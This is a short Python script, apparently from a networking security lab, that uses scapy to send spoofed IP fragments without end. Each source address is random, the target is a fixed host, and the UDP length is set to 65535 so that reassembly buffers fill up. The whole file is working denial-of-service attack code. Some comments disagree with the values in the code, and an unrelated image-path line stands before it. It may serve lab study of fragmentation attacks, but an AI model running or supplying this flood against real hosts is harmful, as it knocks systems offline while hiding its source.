 #!/usr/bin/python3
from scapy.all import *
import random
# Construct IP header
while(1):
 m=random.randint(0,255)
 n=random.randint(0,255)
 x=random.randint(0,255)
 y=random.randint(0,255)
 randomIP=str(m)+'.'+str(n)+'.'+str(x)+'.'+str(y)
 ip = IP(src=randomIP, dst="192.168.182.143")
 ip.id = 10000 # Identification
 ip.frag = 0 # Offset of this IP fragment
 ip.flags = 1 # Flags
 # Construct UDP header
 udp = UDP(sport=7070, dport=7777, chksum=0)
 udp.len = 65535 # This should be the combined length of all fragments
 # Construct payload
 payload = ('A' *32)  # Put 80 bytes in the first fragment
 # Construct the entire packet and send it out
 pkt = ip/udp/payload # For other fragments, we should use ip/payload
 send(pkt, verbose=0)
 #pkt.show()
 ip.proto = 17
 ip.frag = 5 #5 Offset of this IP fragment
 payload = 'B' * 32 # Put 80 bytes in the first fragment
 pkt = ip/payload # For other fragments, we should use ip/payload
 send(pkt, verbose=0)